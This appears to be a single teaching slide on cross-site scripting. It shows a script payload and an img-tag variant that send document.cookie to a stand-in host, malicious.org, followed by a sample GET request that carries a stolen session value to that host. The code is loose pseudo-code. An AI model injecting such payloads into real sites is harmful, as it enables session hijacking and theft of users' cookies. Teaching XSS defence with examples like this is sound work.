

# XSS – Steal Cookies
<script>
	GET(‘malicious.org/’ + document.cookie) ;
</script>
HTTP/GET malicious.org/SECRET=af120b1312cdf
<img src=‘malicious.org/’ + document.cookie)></img>